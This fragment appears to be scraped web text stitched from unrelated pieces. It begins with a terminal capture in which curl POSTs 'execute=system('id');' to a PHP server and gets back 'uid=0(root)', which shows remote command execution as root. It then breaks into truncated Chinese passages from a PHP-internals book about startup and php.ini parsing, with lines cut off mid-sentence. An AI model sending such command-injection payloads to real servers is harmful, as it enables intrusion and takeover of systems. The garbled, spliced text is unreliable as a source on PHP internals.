 ✘ ziyi.liu@localhost ~/blog curl http:// / --data "execute=system('id');" -vv
* Trying
* TCP_NODELAY set
* Connected to port 8888 (#0)
> POST / HTTP/1.1
> Host: :8888
> User-Agent: curl/7.54.0
> Accept: */*
> Content-Length: 21
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 21 out of 21 bytes
< HTTP/1.1 200 OK
< Host: 5:8888
< Connection: close
< X-Powered-By: PHP/5.6.38-3+ubuntu16.04.1+deb.sury.org+1
< Content-type: text/html; charset=UTF-8
<
uid=0(root) gid=0(root) groups=0(root)
* Closing connection 0
ziyi.liu@localhost ~/blog
TIPI:深入理解PH
备。 为PHP源文件解析做准备，注册内置函数（如strlen、define等），注册标准常量
TRUE、NULL等）、注册GLOBALS全局变量等。
• 解析php.ini
php_init_config函数的作用是读取php.ini文件，设置配置参数，加载zend扩展并注
此函数分为如下几步： 初始化参数配置表，调用当前模式下的ini初始化配置，比如CLI
始化：
INI_DEFAULT(
不过在其它模式下却没有这样的初始化操作。接下来会的各种操作都是查找ini文件
1. 判断是否有php_ini_path_override，在CLI模式下可以通过-c参数指定此路径（在